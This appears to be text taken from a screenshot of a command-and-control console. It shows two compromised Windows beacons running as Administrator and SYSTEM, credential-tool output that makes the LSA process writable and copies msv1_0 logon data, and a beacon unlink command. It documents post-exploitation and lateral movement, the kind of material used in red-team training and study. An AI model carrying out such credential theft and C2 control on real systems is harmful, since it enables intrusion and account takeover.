 external internal listener user note comput... process pid arch last
192.168.1.103 noNet Adminis... WIN-01... artifact1.exe 2976 x64 171...
192.168.1.103 192.168.57.140 SYSTEM * WIN-01... rundll32.exe 1888 x64 4s
Event Log X Beacon 192.168.1.103@2976 X Beacon 192.168.57.140@1888 X
| PID 1800
| TID 2020
| LSA Process is now R/W
| LUID 0 ; 840613 (00000000:000cd3a5)
\_ msv1_0 - data copy @ 0000007EF7958B60 : OK !
\_ kerberos -
beacon> unlink 192.168.57.140
[*] Tasked to unlink 192.168.57.140
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.57.140
[WIN-010C8QSB23G] Administrator */2976 (x64) last: 171ms